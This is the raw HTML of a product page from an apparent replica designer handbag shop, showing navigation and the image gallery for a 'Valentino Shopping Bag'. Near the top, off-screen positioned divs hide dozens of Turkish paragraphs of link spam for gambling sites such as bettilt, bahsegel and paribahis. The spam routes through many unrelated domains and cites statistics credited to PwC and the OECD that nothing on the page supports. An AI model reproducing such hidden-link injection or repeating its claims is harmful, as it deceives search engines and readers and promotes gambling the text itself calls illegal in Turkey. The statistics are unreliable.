	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-8137px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p> <p>Adres değişiklikleri nedeniyle kullanıcılar <a href="https://augioa.com/">Bahsegel</a> üzerinden sisteme bağlanıyor.</p><p>2026’te kullanıcı dostu tasarımıyla <a href="https://www.nueverainfotech.com/" title="Bettilt 2026 giriş">Bettilt</a> sürümü geliyor.</p> <p>Mobil kullanıcı deneyimini geliştiren <a href="https://www.quartoelemento.com/" title="Bettilt 2026">Bettilt</a> sistemi oldukça popüler.</p> <p>Her zaman güncel kampanyalarla oyuncularını ödüllendiren <a href="https://www.brothers-trip.com/" title="Bahsegel">Bahsegel</a> farkını hissettirir.</p> <p>Canlı maç heyecanını artırmak için <a href="https://www.experimentalgamelab.net" title="bettilt 2026">bettilt</a> kategorisi ziyaret ediliyor.</p><p>Yatırımlarını artırmak isteyenler <a href="https://zaradobit.com" title="bahsegel 2026">bahsegel güncel giriş</a> kampanyalarına yöneliyor.</p><p>Kullanıcılar ekstra fırsatlar için <a href="https://ideadan.com">bahsegel</a> promosyonlarını takip ediyor.</p><p>Bahis deneyimini keyifli hale getiren tasarımıyla <a href="https://kabayim.com" title="bettilt">bettilt</a> kullanıcılarını memnun ediyor.</p><p>Yatırım yapanlar için özel olarak hazırlanan <a href="https://anthonyhopkinsmovies.com">bettilt güncel giriş</a> kampanyaları büyük ilgi görüyor.</p> <p>Cep telefonundan işlem yapmak isteyenler <a href="https://webmobril.org">bahsegel</a> çözümünü kullanıyor.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://www.jejuricity.com" title="bettilt 2026">bettilt giriş</a> seçeneklerini değerlendiriyor.</p><p>Dijital dünyada popülerliği artan <a href="https://www.mywanderlist.com" title="paribahis 2026 giriş">paribahis</a> kategorileri tercih ediliyor.</p> <p>Her cihazda çalışan <a href="https://www.southjerseyhomes.info">bahsegel</a> uygulaması kullanıcıların ilgisini çekiyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://datadex.me">bahsegel</a> çeşitliliği artıyor.</p><p>Engellemelerden etkilenmemek için <a href="https://kqarchitects.com" title="bettilt 2026 giriş">bettilt</a> sık sık kontrol ediliyor.</p> <p>Bahis dünyasında kaliteyi standart haline getiren <a href="https://geometrydashapkfree.com/" title="Bettilt">Bettilt casino</a>, kullanıcılarına sürdürülebilir bir oyun deneyimi yaşatır.</p></div>
		


<div id="product-106790" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-106790 status-publish first instock product_cat-replica-designer-handbags product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg"><img width="600" height="524" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-600x524.jpg" class="wp-post-image wp-post-image" alt="Valentino Shopping Bag - Image 1" title="IMG_9790-6.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg" data-large_image_width="1080" data-large_image_height="944" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-600x524.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-300x262.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-1024x895.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-768x671.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6.jpg">
					<img loading="lazy" width="600" height="593" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-600x593.jpg" class="" alt="Valentino Shopping Bag - Image 2" title="IMG_9791-6.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6.jpg" data-large_image_width="1080" data-large_image_height="1068" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-600x593.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-300x297.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-1024x1013.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-768x759.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6.jpg">
					<img loading="lazy" width="600" height="558" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-600x558.jpg" class="" alt="Valentino Shopping Bag - Image 3" title="IMG_9792-6.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6.jpg" data-large_image_width="1080" data-large_image_height="1004" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-600x558.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-300x279.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-1024x952.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-768x714.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 4" title="IMG_9793-6.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 5" title="IMG_9794-6.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 6" title="IMG_9795-7.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 7" title="IMG_9796-7.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 8" title="IMG_9797-7.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-300x300.jpg" data-thumb-alt="Valentino Shopping Bag - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-600x600.jpg" class="" alt="Valentino Shopping Bag - Image 9" title="IMG_9798-7.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
